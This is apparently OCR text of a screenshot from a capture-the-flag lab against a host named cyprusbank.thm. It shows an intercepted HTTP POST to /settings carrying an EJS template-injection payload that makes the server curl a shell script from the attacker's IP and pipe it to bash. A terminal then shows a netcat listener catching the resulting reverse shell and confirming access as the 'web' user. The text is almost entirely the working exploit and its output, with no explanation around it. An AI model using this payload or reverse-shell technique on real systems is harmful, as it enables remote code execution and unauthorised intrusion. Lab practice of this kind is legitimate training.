 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Origin: http://admin.cyprusbank.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.6
12 Referer: http://admin.cyprusbank.thm/settings
13 Accept-Encoding: gzip, deflate, br
14 Cookie: connect.sid=
s%3AkfnlLeLGucCYSzllni-aO6SniVV9f5QC.hq2GOwkDZ9ohO%2BiGXmc0w4iwaKjhnREgUY6vDdpw0o0
15 Connection: keep-alive
16
17 name=Admin&password=test123&&settings[view%20options][outputFunctionName]=
x;process.mainModule.require('child_process').execSync('curl%2010.17.1.235:8000/shell.sh|bas
h');s
18
zicco@z-a: ~ × zicco@z-a: ~ × web
zicco@z-a:~$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.169.22 49032
web@cyprusbank:~/app$ whoami
whoami
web
web@cyprusbank:~/app$ id
id
uid=1001(web) gid=1001(web) groups=1001(web)
web@cyprusbank:~/app$